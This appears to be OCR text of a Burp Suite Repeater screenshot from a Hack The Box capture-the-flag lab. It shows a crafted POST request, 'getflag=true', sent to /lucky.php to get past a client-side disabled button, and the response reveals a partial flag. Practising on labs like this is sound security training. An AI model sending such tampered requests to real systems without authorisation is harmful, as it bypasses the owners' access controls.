 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × 6 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /lucky.php HTTP/1.1
2 Host: 94.237.59.40:47073
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.40:47073/lucky.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin: http://94.237.59.40:47073
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 getflag=true
Response
Pretty Raw Hex Render \n
19 <form name='getflag' class='form' method='post' id='form1'>
20 <button class='btn block-cube block-cube-hover' id='submit' type='
submit' formmethod='post' name='getflag' value='true' disabled>
21 <div class='bg-top'>
22 <div class='bg-inner'>
</div>
23 </div>
24 <div class='bg-right'>
25 <div class='bg-inner'>
</div>
26 </div>
27 <div class='bg'>
28 <div class='bg-inner'>
</div>
29 </div>
30 <div class='text'>
31 Click for a chance to win a flag!
32 </div>
33 </button>
34 </form>
35 </body>
36
37 </html>
38
39 <p style="text-align:center">
HTB{ 3}
</p>